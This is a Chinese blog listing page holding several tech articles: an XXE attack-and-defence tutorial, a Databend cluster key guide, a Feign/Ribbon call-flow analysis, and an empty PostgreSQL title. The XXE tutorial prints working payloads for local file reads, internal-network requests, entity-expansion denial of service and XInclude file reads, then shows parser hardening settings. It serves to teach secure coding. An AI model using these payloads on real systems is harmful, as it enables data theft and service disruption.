首页 文章 精选 留言 我的

精选列表

搜索[编译原理],共10000篇文章
优秀的个人博客,低调大师

从原理到实战,详解XXE攻击

本文分享自华为云社区《【安全攻防】深入浅出实战系列专题-XXE攻击》,作者: MDKing。 1 基本概念 XML基础:XML 指可扩展标记语言(Extensible Markup Language),是一种与HTML类似的纯文本的标记语言,设计宗旨是为了传输数据,而非显示数据。是W3C的推荐标准。 XML标签:XML被设计为具有自我描述性,XML标签是没有被预定义的,需要自行定义标签与文档结构。如下为包含了标题、发送者、接受者、内容等信息的xml文档。 DTD:指文档类型定义(Document Type Definition),通过定义根节点、元素(ELEMENT)、属性(ATTLIST)、实体(ENTITY)等约束了xml文档的内容按照指定的格式承载数据。 如下图,通过<!DOCTYPE 根节点名称 [DTD内容]>的规则指定了该xml文件合法的根节点元素为persons,它的子节点元素为person,以及person的子层元素以及属性。 (另外:可通过<!DOCTYPE 根节点名称 SYSTEM "DTD文件名">的方式引入外部的DTD定义文件) 实体:在DTD中通过<!ENTITY 实体名称 "实体的值">等方式定义实体,相当于定义变量的作用,可在文档内容中通过&实体名称;的方式引用实体的值(变量的值)。 实体类型:实体分为多种类型,从使用范围的维度,分为参数实体(只能在DTD中引用)与非参数实体(可以在DTD中、文档内容中引用)。区别如下: 样例 引用方式 使用范围与场景 非参数实体 <!ENTITY country "中国"> &country; 在DTD中、文档内容中均可引用,一般用来取代重复的字符串 参数实体 <!ENTITY % countrydefine "xxx元素的DTD定义内容"> %country; 仅能在DTD定义中引用,一般用来保存某段重复的DTD定义 从值的来源维度,分为内部实体、外部实体。内部实体为文档内部直接定义值,外部实体为通过http、file等协议从文件外的某处获取内容作为实体的值。区别如下: 样例 特征与使用场景 内部实体 <!ENTITY country "中国"> 值是明确的字符串常量等,可以直接定义在本文档中 外部实体 <!ENTITY country SYSTEM "file:///D:/country.txt"> 值来源于其它文件或者网络 XML外部实体注入:XML External Entity Injection即xml外部实体注入漏洞,简称XXE漏洞。当xml解析器支持对于外部实体的解析且待解析的xml文件可由外部控制时,就会发生此攻击。攻击者可以通过构造外部实体的内容为本地其它目录下的文件、访问内网/外网的制定url等方式实现自己的攻击目的,达到信息泄露、命令执行、拒绝服务、SSRF、内网端口扫描等攻击目的。 Xinclude:Xinclude用来导入外部xml文档,类似于php的include,将外部定义的dtd引入当前文件。该特性可以解决部分场景下引入外部实体具有的局限性,但并不是所有XML 解析器都支持 XInclude,W3C在XInclude Implementations Report中列出了支持的列表,结合XInclude特性也可以在部分场景下执行XXE攻击。常见的支持xinclude特性的xml解析器都是默认关闭xinclude特性的,如果使用,需要在代码中手动开启,如在DOM型解析器中开启如下配置factory.setNamespaceAware(true);factory.setXIncludeAware(true);如果不关闭Xinclude,仅禁用DTD解析也是存在安全风险的。 2 常见攻击场景实战演练 2.1 服务器文件读取(信息泄露) 目的与场景:通过构造特定格式的xml文档,读取服务器上指定文件的内容,达到敏感信息获取的目的。 xml文档payload: <?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE root [ <!ELEMENT root (#PCDATA)> <!ENTITY pw SYSTEM "file:///D:/securetest/xxe/passwd.txt">]> <root>&pw;</root> 服务器端代码: public static void main(String[] args) throws ParserConfigurationException, IOException, SAXException { String xml = "<?xml version=\"1.0\" encoding=\"UTF-8\"?>\n" + "<!DOCTYPE root [ \n" + "\t<!ELEMENT root (#PCDATA)>\n" + "\t<!ENTITY pw SYSTEM \"file:///D:/securetest/xxe/passwd.txt\">]>\n" + "<root>&pw;</root>"; DocumentBuilderFactory factory = DocumentBuilderFactory.newInstance(); factory.setValidating(true); DocumentBuilder builder = factory.newDocumentBuilder(); InputStream in = new ByteArrayInputStream(xml.getBytes()); org.w3c.dom.Document document = builder.parse(in); Element rootElement = document.getDocumentElement(); // 打印根节点元素名称、内容 System.out.println("根节点名称:" + rootElement.getNodeName()); System.out.println("根节点内容:" + rootElement.getTextContent()); } 执行结果:成功读取到了passwd.txt的内容。(服务端代码样例中打印在控制台上,对应实际系统中需要有将文档内容打印到界面上等处理。) 2.2 内网信息探测 目的与场景:通过构造特定格式的xml文档,可以借助目标主机访问内网的其它主机开放的内部接口等服务。 内网其它服务器模拟准备:通过node staticServer.js命令启动服务器,监听3000端口 let express = require('express') let app = express(); app.use(express.static(__dirname)); app.get('/getInnerData', function(req, res) { console.log(req.headers) res.end('AK:abc;SK:ABDCEF') }) app.listen(3000) 经验证,http请求可成功返回 xml文档payload: <?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE root [ <!ELEMENT root (#PCDATA)> <!ENTITY pw SYSTEM "http://127.0.0.1:3000/getInnerData">]> <root>&pw;</root> 服务器端代码: public static void main(String[] args) throws ParserConfigurationException, IOException, SAXException { String xml = "<?xml version=\"1.0\" encoding=\"UTF-8\"?>\n" + "<!DOCTYPE root [ \n" + "\t<!ELEMENT root (#PCDATA)>\n" + "\t<!ENTITY pw SYSTEM \"http://127.0.0.1:3000/getInnerData\">]>\n" + "<root>&pw;</root>"; DocumentBuilderFactory factory = DocumentBuilderFactory.newInstance(); factory.setValidating(true); DocumentBuilder builder = factory.newDocumentBuilder(); InputStream in = new ByteArrayInputStream(xml.getBytes()); org.w3c.dom.Document document = builder.parse(in); Element rootElement = document.getDocumentElement(); // 打印根节点元素名称、内容 System.out.println("根节点名称:" + rootElement.getNodeName()); System.out.println("根节点内容:" + rootElement.getTextContent()); } 执行结果:成功读取到内部接口getInnerData的内容。 2.3 DDos攻击 目的与场景:通过构造特殊格式的xml文档,定义多层递归引用的实体(变量)让解析的内容以及时间以指数级增长,以实现DDos攻击的效果。 xml文档payload: <?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE root [ <!ELEMENT root (#PCDATA)> <!ENTITY lol "lollollollollollollollollollollollollollollollollollollollollollollollollollollollollollol\n"> <!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;"> <!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;"> <!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;"> <!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;"> <!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;"> <!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">]> <root>&lol6;</root> 服务器端代码: public static void main(String[] args) throws ParserConfigurationException, IOException, SAXException { // 获取当前时间 LocalDateTime startTime = LocalDateTime.now(); String xml = "<?xml version=\"1.0\" encoding=\"UTF-8\"?>\n" + "<!DOCTYPE root [ \n" + "\t<!ELEMENT root (#PCDATA)>\n" + "\t<!ENTITY lol \"lollollollollollollollollollollollollollollollollollollollollollollollollollollollollollol\n\">\n" + "\t<!ENTITY lol1 \"&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;\">\n" + "\t<!ENTITY lol2 \"&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;\">\n" + "\t<!ENTITY lol3 \"&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;\">\n" + "\t<!ENTITY lol4 \"&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;\">\n" + "\t<!ENTITY lol5 \"&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;\">\n" + "\t<!ENTITY lol6 \"&lol5;&lol5;&lol5;&lol5;&lol5;\">]>\n" + "<root>&lol6;</root>"; DocumentBuilderFactory factory = DocumentBuilderFactory.newInstance(); factory.setValidating(true); factory.setExpandEntityReferences(false); System.setProperty("entityExpansionLimit", "50000000"); DocumentBuilder builder = factory.newDocumentBuilder(); InputStream in = new ByteArrayInputStream(xml.getBytes()); org.w3c.dom.Document document = builder.parse(in); Element rootElement = document.getDocumentElement(); // 打印根节点元素名称、内容 System.out.println("根节点名称:" + rootElement.getNodeName()); System.out.println("根节点内容:" + rootElement.getTextContent()); System.out.println("根节点内容长度:" + rootElement.getTextContent().length()); System.out.println("根节点内容大小:" + rootElement.getTextContent().getBytes().length / (1024 * 1024) + "MB"); // 获取当前时间并计算时间差 LocalDateTime endTime = LocalDateTime.now(); Duration duration = Duration.between(startTime, endTime); System.out.println("解析执行时间为:" + duration.toMillis() + "豪秒"); } 执行结果:如果程序中不对解析实体做限制的话,可以通过少量的DTD定义,实现海量大小的解析结果的效果,会大量占用服务器的处理、存储。 2.4 Xinclude攻击演示 目的与场景:该样例演示了如果打开了Xinclude开关的危险性,即使做了DTD的安全禁用,还是依然可以进行XXE攻击。 xml文档payload: <?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE root [ <!ELEMENT root (#PCDATA)> <!ENTITY lol "lollollollollollollollollollollollollollollollollollollollollollollollollollollollollollol\n"> <!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;"> <!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;"> <!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;"> <!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;"> <!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;"> <!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">]> <root>&lol6;</root> 服务端代码: public static void main(String[] args) throws ParserConfigurationException, IOException, SAXException { String xml = "<?xml version=\"1.0\" ?>\n" + "<root xmlns:xi=\"http://www.w3.org/2001/XInclude\">\n" + "<xi:include href=\"file:///D:/securetest/xxe/passwd.txt\" parse=\"text\"/>\n" + "</root>"; DocumentBuilderFactory factory = DocumentBuilderFactory.newInstance(); factory.setFeature("http://apache.org/xml/features/disallow-doctype-decl", true); factory.setNamespaceAware(true); factory.setXIncludeAware(true); DocumentBuilder builder = factory.newDocumentBuilder(); InputStream in = new ByteArrayInputStream(xml.getBytes()); org.w3c.dom.Document document = builder.parse(in); Element rootElement = document.getDocumentElement(); // 打印根节点元素名称、内容 System.out.println("根节点名称:" + rootElement.getNodeName()); System.out.println("根节点内容:" + rootElement.getTextContent()); } 执行结果: 3 安全编码防御 3.1 禁止打开Xinclude开关 常见的支持xinclude特性的xml解析器都是默认关闭xinclude特性的,如果使用,需要在代码中手动开启,如在DOM型解析器中开启如下配置factory.setNamespaceAware(true);factory.setXIncludeAware(true);如果不关闭Xinclude,仅禁用DTD解析也是存在安全风险的。2.4中演示了即使禁用了DTD解析,打开Xinclude功能开关后存在的安全问题。所以从安全角度考虑,首先禁止打开Xinclude开关。 3.2 禁用DTD解析 如果业务中不需要进行DTD定义以及解析,最好的方式就是完全禁用DTD解析。例如Dom类型的解析器中通过factory.setFeature("http://apache.org/xml/features/disallow-doctype-decl", true);来禁用。效果如下: 3.3 禁用外部实体解析 方式一:如果业务中确实需要DTD定义以及解析,可以通过仅禁用外部实体解析的方式进行安全防护。例如Dom类型的解析器中通过如下方式设置禁用外部实体解析: factory.setFeature("http://xml.org/sax/features/external-general-entities", false); factory.setFeature("http://xml.org/sax/features/external-parameter-entities", false); factory.setFeature("http://apache.org/xml/features/nonvalidating/load-external-dtd", false); 效果如下: 方式二:禁用外部实体解析还有另外一种方式,重写实体解析函数,核心代码: builder.setEntityResolver(new EntityResolver() { @Override public InputSource resolveEntity(String publicId, String systemId) throws SAXException,IOException { return new InputSource(new StringReader("")); } }); 效果如下: 4 安全编码扫描工具 IoT已将包括上述安全编码逻辑在内的常用XML解析器的安全编码规范提取到IoT自定义安全规则集,上线到所有IoT服务的生产发布流水线中,自动化的保障各服务的现网代码安全。如: 点击关注,第一时间了解华为云新鲜技术~

优秀的个人博客,低调大师

理解 Databend Cluster key 原理及使用

Databend Cluster Key 是指 Databend 可以按声明的 key 排序存储,主要用于用户对时间响应比较高,同时愿意为这个 cluster key 进行额排序操作的用户。 Databend 只支持一个 Cluster key,Cluster key中可以包含多列及表达式。 基本语法 -- 语法: alter table T cluster by(c1, fun(c2)); -- 例如: alter table T cluster by(user_id); -- 指定数据按 user_id 排序存储 -- 日志场景 按 msg_id, 小时 排序存储 alter table T cluster by(msg_id, to_yyyymmddhh(c_timestamp)); -- 强制数据排序 optimize table T compact; alter table T recluster final; -- 全局排序, 建议第一次创建 Cluster key 后使用,后期如果遇到性能退化,也可以再次使用 更多关于 Databend Cluster key 语法参考: https://databend.rs/doc/sql-commands/ddl/clusterkey/ 使用注意事项 目前 Databend 在表有 cluster key 的情况下,使用 copy into replace into 这两种方式写入数据时,会自动执行 compact 和 recluster 操作。 关于 Databend Cluster Key 你需要了解的: Databend 中数据分区按: block_size_threshold (default: 100M ) or row_per_block(default 100万) 组织,两者任意达到之一就会生成新的 Block 新生成的 Block 中会按定义的 cluster key 排序存储,当该key的 min = max 时,该 block 为 constant_block, 同时 cluster key 不保证全局有序 多个 block 之间可能有重叠区间,如,cluster by (age) 不同区间的重叠形成了不同的深度,例如上图: select * from T where age >30 and age <35; 这样一个查询,需要查找到的深度为 3 ,即为 3 个 Block。 所以表中指定列的重叠block-partitions的平均深度,越小越好。如下所示: -- 可以通过 clustering_information('db','tbname') 查看该表的 Cluster 信息 select * from clustering_information('wubx','sbtest10w')\G; *************************** 1. row *************************** cluster_by_keys: (id) -- 定义的 Cluster key total_block_count: 451 -- 当前有多少的 block constant_block_count: 0 -- min/max 相等 block, 也就说 block 中只包括一个(组) cluster_key 的值 unclustered_block_count: 0 -- 还没 Cluster 的 Block average_overlaps: 2.1774 -- 在一个 Range 范围内,有多少个 block有重叠比率 average_depth: 2.4612 -- cluster key 在分区的重叠分区数的平均深度 block_depth_histogram: {"00001":32,"00002":217,"00003":164,"00004":38} 1 row in set (0.02 sec) Read 1 rows, 448.00 B in 0.015 sec., 67.92 rows/sec., 29.71 KiB/sec. 结果中最重要信息是“average_depth”,数字越小, 表的clustering效果越好,上图为: 2.46,属于比较好的状态(小于 total_block_count * 0.1 ) 。block_depth_histogram 告诉更多关于每个深度有多少个分区的详细信息。 如果在较低深度中的分区数更多,则表的聚类效果更好。 例如"00004" : 38 表示 (3,4] 有 38 个 block 有 4 个深度。 其它优化建议 一般来讲声明 Cluster key 后对于区间查询和点查都有较大的优化 如果声明 cluster key 后,还想进一步的提升点查或是区间查询的能力,可以通过调整 block 大小 -- 把 Block 的大小修改为压缩前 50M ,行数不超过 10 万行 alter table T set options(row_per_block=100000,block_size_threshold=52428800); 关于 options 查看: https://databend.rs/doc/sql-reference/table-engines/fuse#options 默认数据分布: 优化数据在 Block 中的分布 create table sbtest10w like sbtest1; alter table sbtest10w set options(row_per_block=100000,block_size_threshold=52428800); insert into sbtest10w select * from sbtest1; 对于特别宽的表,建议查询中只访问需要的列来减少时间开销 对于复杂的 SQL 里面有大量聚合的操作还是推荐大一点的 Block 及行数 参考 https://databend.rs/doc/sql-functions/system-functions/clustering_information https://databend.rs/doc/sql-commands/ddl/clusterkey/dml-recluster-table

优秀的个人博客,低调大师

Feign 从注册到调用原理分析



本文主要讲述 Feign 是如何注册到 Spring 容器、融合 Ribbon进行负载均衡、进行 RPC 调用。 简单提一下项目中一般都是如何使用 Feign 的,首先声明一个@FeignClient,定义 RPC 调用方法,然后像调用本地方法一样,调用远程服务的方法 // 定义 FeignClient @FeignClient(value = "service-order",path = "/order") public interface OrderFeignService { @RequestMapping("/findOrderByUserId/{userId}") R findOrderByUserId(@PathVariable("userId") Integer userId); } // 调用远程服务 @Autowired OrderFeignService orderFeignService; R findOrderByUserId(@PathVariable("id") Integer id) { //feign调用 R result = orderFeignService.findOrderByUserId(id); return result; } 这样一来,我们省去了自己去配置 RestTemplate 或其他 HTTPClient 的麻烦,但是简单方便的同时你是否会有一些疑惑: 我们使用@Autowired注入的 OrderFeignService,那么它一定是一个 Spring Bean,它是什么时候,如何被注入到 Spring 容器的? Feign 是如何执行 findOrderByUserId()的? @RequestMapping 是 SpringMVC 的注解呀,怎么在 Feign 中也会生效呢? Feign 是如何整合 Ribbon 的? Ribbon 是如何获取注册中心的服务的? Ribbon 是如何进行负载均衡的? 理解了上面的这些问题,我们也就明白了 Feign 是如何进行调用的,那么带着这些问题我们来一步步分析 @FeignClient 注册 @EnableFeignClients 注解 根据 SpringBoot 自动装配的思想,先猜想下一定会有@Enablexxx ,然后再有@Import(xxx.class),来进行 Feign 的自动注入 要使用 Feign 首先要引入 Feign 的 Maven 依赖,接着一定要在启动类上添加注解 @EnableFeignClients 2.@EnableFeignClients @Import(FeignClientsRegistrar.class) 3.注册 @FeignClient public void registerBeanDefinitions(AnnotationMetadata metadata, BeanDefinitionRegistry registry) { // 注册 Feign 配置信息 registerDefaultConfiguration(metadata, registry); // 注册 @FeignClient registerFeignClients(metadata, registry); } 扫描并注册 FeignClient 为 BeanDefinition public void registerFeignClients(AnnotationMetadata metadata, BeanDefinitionRegistry registry) { // ...,省略了部分源码 扫描所有 @FeignClient 标注的类 Map<String, Object> attrs = metadata .getAnnotationAttributes(EnableFeignClients.class.getName()); AnnotationTypeFilter annotationTypeFilter = new AnnotationTypeFilter( FeignClient.class); // ... for (String basePackage : basePackages) { // ... Map<String, Object> attributes = annotationMetadata .getAnnotationAttributes( FeignClient.class.getCanonicalName()); // ... // 注册 FeignClient 为 BeanDefinition registerFeignClient(registry, annotationMetadata, attributes); } } } 将 FeignClient 包裹成 FeignClientFactoryBean private void registerFeignClient(BeanDefinitionRegistry registry, AnnotationMetadata annotationMetadata, Map<String, Object> attributes) { String className = annotationMetadata.getClassName(); // 将 FeignClient 包裹成 FeignClientFactoryBean BeanDefinitionBuilder definition = BeanDefinitionBuilder .genericBeanDefinition(FeignClientFactoryBean.class); // ... 一堆definition.addPropertyValue() definition.addPropertyValue("fallbackFactory", attributes.get("fallbackFactory")); definition.setAutowireMode(AbstractBeanDefinition.AUTOWIRE_BY_TYPE); // ... // 注册 FeignClientFactoryBean BeanDefinitionHolder holder = new BeanDefinitionHolder(beanDefinition, className, new String[] { alias }); BeanDefinitionReaderUtils.registerBeanDefinition(holder, registry); } FeignClientFactoryBean#getObject(),生成FeignClient 的代理对象 public Object getObject() throws Exception { return getTarget(); } /** * 根据指定的数据和上下文信息,生成一个 FeignClient 的代理对象 Client */ <T> T getTarget() { FeignContext context = applicationContext.getBean(FeignContext.class); // ... Client client = getOptional(context, Client.class); // ... Targeter targeter = get(context, Targeter.class); return (T) targeter.target(this, builder, context, new HardCodedTarget<>(type, name, url)); } // 最终会调用生成一个 FeignInvocationHandler 的代理对象 public <T> T target(Target<T> target) { return build().newInstance(target); } 4.生成FeignClient 的动态代理 FeignInvocationHandler public <T> T newInstance(Target<T> target) { // 解析请求为 MethodHandler Map<String, MethodHandler> nameToHandler = targetoHandlersByName.apply(target); Map<Method, MethodHandler> methodToHandler = new LinkedHashMap<Method, MethodHandler>(); List<DefaultMethodHandler> defaultMethodHandlers = new LinkedList<DefaultMethodHandler>(); // ... 代码省略 // 生成动态代理 InvocationHandler handler = factory.create(target, methodToHandler); T proxy = (T) Proxy.newProxyInstance(target.type().getClassLoader(), new Class<?>[] {target.type()}, handler); for (DefaultMethodHandler defaultMethodHandler : defaultMethodHandlers) { defaultMethodHandler.bindTo(proxy); } return proxy; } 5.FeignInvocationHandler 执行 invoke ,一步步调用,最终会调用 Client 的 execute()方法,执行远程调用 总结: 被@FeignClient 标记的 Interface 会在开启了@EnableFeignClients 之后,被 Spring 扫描到容器中,并且生成一个 FeignInvocationHandler 的动态代理 既然 FeignClient 会被生成一个动态代理,那么要执行到 findOrderByUserId() 方法,一定是通过FeignInvocationHandler 的 invoke() 方法被执行的,接着往下看 FeignClient 调用 先看一张图 由于没找到这张图的真正出处,引用该图暂未标明引用链接,如若该图作者发现可以联系本人,标明引用出处 上面我们已经分析完了FeignClient 是如何创建动态代理的,在我们按着FeignInvocationHandler 的 invoke() 方法往下分析之前,先看下上图中步骤 2,这一步就是 @RequestMapping如何在 Feign 中生效的 回头看下生成动态代理过程中有段代码 // 解析请求为 MethodHandler Map<String, MethodHandler> nameToHandler = target``oHandlersByName.apply(target); 这里完成了 Contract 对 SpringMVC 的解析 public Map<String, MethodHandler> apply(Target key) { // 这就用contract完成了方法上的SpringMVC注解的转换 // FeignClient标注的Interface 的每一个方法都会被解析成MethodMetadata // 对各种SpringMVC的注解进行解析,将解析出来的header,method,path,body,form param,返回值等等,放入了MethodMetadata中 List<MethodMetadata> metadata = contract.parseAndValidatateMetadata(key.type()); Map<String, MethodHandler> result = new LinkedHashMap<String, MethodHandler>(); // 遍历方法元数据 for (MethodMetadata md : metadata) { BuildTemplateByResolvingArgs buildTemplate; if (!md.formParams().isEmpty() && md.template().bodyTemplate() == null) { buildTemplate = new BuildFormEncodedTemplateFromArgs(md, encoder); } else if (md.bodyIndex() != null) { buildTemplate = new BuildEncodedTemplateFromArgs(md, encoder); } else { buildTemplate = new BuildTemplateByResolvingArgs(md); } // 在这里就创建了SynchronousMethodHandler,key就是方法名 // SynchronousMethodHandler就是所有的方法被代理后实际处理的处理器 result.put(md.configKey(), factory.create(key, md, buildTemplate, options, decoder, errorDecoder)); } return result; } 所以我们可以看到,Feign 之所以能用 SpringMVC 注解是因为专门对这层注解做了解析。 FeignInvocationHandler#invoke() FeignInvocationHandler#invoke() --> executeAndDecode(template, options) Object executeAndDecode(RequestTemplate template, Options options) throws Throwable { // 处理所有Interceptor: RequestInterceptor Request request = targetRequest(template); // ... Response response; try { // 执行Client#execute() response = client.execute(request, options); // ... } } LoadBalancerFeignClient#execute() public Response execute(Request request, Request.Options options) throws IOException { try { // ... 封装 request 成 ribbonRequest FeignLoadBalancer.RibbonRequest ribbonRequest = new FeignLoadBalancer.RibbonRequest( this.delegate, request, uriWithoutHost); // 配置 Client IClientConfig requestConfig = getClientConfig(options, clientName); return lbClient(clientName) .executeWithLoadBalancer(ribbonRequest, requestConfig).toResponse(); } lbClient(clientName) 整合 Ribbon 实例化出 FeignLoadBalancer lbClient(String clientName) --> this.lbClientFactory.create(clientName) public FeignLoadBalancer create(String clientName) { // FeignLoadBalancer 是 Feign 提供的 FeignLoadBalancer client = this.cache.get(clientName); if (client != null) { return client; } // IClientConfig ILoadBalancer 是 Ribbon 提供的 IClientConfig config = this.factory.getClientConfig(clientName); ILoadBalancer lb = this.factory.getLoadBalancer(clientName); ServerIntrospector serverIntrospector = this.factory.getInstance(clientName, ServerIntrospector.class); client = this.loadBalancedRetryFactory != null ? new RetryableFeignLoadBalancer(lb, config, serverIntrospector, this.loadBalancedRetryFactory) : new FeignLoadBalancer(lb, config, serverIntrospector); this.cache.put(clientName, client); // 该 client 本身封装了 Ribbon 的IClientConfig ILoadBalancer,在后面进行替换 url 和负载均衡发挥作用 return client; } FeignLoadBalancer如何负载均衡选择 Server public T executeWithLoadBalancer(final S request, final IClientConfig requestConfig) throws ClientException { LoadBalancerCommand<T> command = buildLoadBalancerCommand(request, requestConfig); try { // 这提交了一个匿名内部类进去,那么ServerOperation.call方法就一定会在submit方法里被调用 return command.submit( new ServerOperation<T>() { @Override public Observable<T> call(Server server) { URI finalUri = reconstructURIWithServer(server, request.getUri()); S requestForServer = (S) request.replaceUri(finalUri); try { return Observable.just(AbstractLoadBalancerAwareClient.this.execute(requestForServer, requestConfig)); } catch (Exception e) { return Observable.error(e); } } }) .toBlocking() .single(); 在 submit() 中调用selectServer(),进行 url 替换,选择一个服务实例 // LoadBalancerCommand.java public Observable<T> submit(final ServerOperation<T> operation) { final ExecutionInfoContext context = new ExecutionInfoContext(); if (listenerInvoker != null) { try { listenerInvoker.onExecutionStart(); } catch (AbortExecutionException e) { return Observable.error(e); } } // ribbon的重试参数 final int maxRetrysSame = retryHandler.getMaxRetriesOnSameServer(); final int maxRetrysNext = retryHandler.getMaxRetriesOnNextServer(); // Use the load balancer // selectServer 负载均衡选择实例 Observable<T> o = (server == null ? selectServer() : Observable.just(server)) ......省略部分代码 // 选择出服务实例后,对operation进行回调,进行url的替换,然后发起真正的http请求 return operation.call(server)... ......省略部分代码 // 选择一个服务实例 private Observable<Server> selectServer() { return Observable.create(new OnSubscribe<Server>() { @Override public void call(Subscriber<? super Server> next) { try { // 读取host信息,也就是服务名,然后调用负载均衡器chooseServer方法选择一个服务实例 Server server = loadBalancerContext.getServerFromLoadBalancer(loadBalancerURI, loadBalancerKey); next.onNext(server); next.onCompleted(); } catch (Exception e) { next.onError(e); } } }); } 构造了一个LoadBalancerCommand 构造了一个ServerOperation,包含了发起http调用的逻辑,作为参数传入- - LoadBalancerCommand.submit方法,后面会进行回调 在submit方法中,会调用selectServer方法,选择服务实例 selectServer方法调用loadBalancerContext.getServerFromLoadBalancer,最终调用负载均衡器chooseServer方法选择一个服务实例, 拿到服务实例后,将Server对象传入ServerOperation的call方法进行回调 ServerOperation用server的信息替换host里的服务名,拿到真正的请求地址 再调用子类也就是FeignLoadBalancer.execute方法执行http请求 默认的connectTimeout和readTimeout都是1000毫秒 响应结果封装为RibbonResponse 执行 http 请求 获取到了远程服务的真实地址,就可以采用 Http 方式调用了,问题是可提供Http 调用的方式有那么多(OkHttp 、ApacheHttpClient、RestTemplate 等等),Feign 怎么知道用哪个呢? 答案在 FeignAutoConfiguration 里 @Configuration(proxyBeanMethods = false) @ConditionalOnClass(ApacheHttpClient.class) @ConditionalOnMissingClass("com.netflix.loadbalancer.ILoadBalancer") @ConditionalOnMissingBean(CloseableHttpClient.class) @ConditionalOnProperty(value = "feign.httpclient.enabled", matchIfMissing = true) protected static class HttpClientFeignConfiguration { // ... } @Configuration(proxyBeanMethods = false) @ConditionalOnClass(OkHttpClient.class) @ConditionalOnMissingClass("com.netflix.loadbalancer.ILoadBalancer") @ConditionalOnMissingBean(okhttp3.OkHttpClient.class) @ConditionalOnProperty("feign.okhttp.enabled") protected static class OkHttpFeignConfiguration { // ... } 通过 @ConditionalOnClass 、@ConditionalOnProperty 等条件注解 来匹配用哪个 http 客户端,所以我们在使用过程中也是无感知的,只要我们引入 OkHttp 或者 ApacheHttpClient 相关的 Maven 依赖,就可以完成调用了 至此,FeignClient 被注册,被动态代理,被执行,整个流程已经清晰了,上面的问题也应该都有了答案,还有一个:Ribbon 是如何知道我们用到的是哪个注册中心,是 Eureka 是 Nacos ?他又是如何获取注册中心上的服务的? Ribbon 获取注册中心服务路由 既然我们在使用过程中没有自己指定,那么我猜想是不是 Ribbon 自己注册的时候自己会选择呢?我们就从Ribbon 的注册入手 RibbonClientConfiguration ,果然 配置ILoadBalancer 在 RibbonClientConfiguration 中会配置 ILoadBalancer,会返回一个 ZoneAwareLoadBalancer 实例 @Bean @ConditionalOnMissingBean public ILoadBalancer ribbonLoadBalancer(IClientConfig config, ServerList<Server> serverList, ServerListFilter<Server> serverListFilter, IRule rule, IPing ping, ServerListUpdater serverListUpdater) { if (this.propertiesFactory.isSet(ILoadBalancer.class, name)) { return this.propertiesFactory.get(ILoadBalancer.class, config, name); } return new ZoneAwareLoadBalancer<>(config, rule, ping, serverList, serverListFilter, serverListUpdater); } 更新注册中心列表 restOfInit() --> restOfInit() --> updateListOfServers --> servers = serverListImpl.getUpdatedListOfServers(); public void updateListOfServers() { List<T> servers = new ArrayList<T>(); if (serverListImpl != null) { // 更新注册中心服务列表 servers = serverListImpl.getUpdatedListOfServers(); LOGGER.debug("List of Servers for {} obtained from Discovery client: {}", getIdentifier(), servers); if (filter != null) { servers = filter.getFilteredListOfServers(servers); LOGGER.debug("Filtered List of Servers for {} obtained from Discovery client: {}", getIdentifier(), servers); } } updateAllServerList(servers); } ServerList<T> serverListImpl 获取服务列表是通过 serverListImpl 来获取的,serverListImpl 是一个interface,不同的注册中心服务商会实现 ServerLis, 比如 Nacos 的实现NacosServerList 。 这样我们就不用指定,Ribbon 就自己知道是从哪个注册中心获取了。

优秀的个人博客,低调大师

PostgreSQL从库只读的实现原理

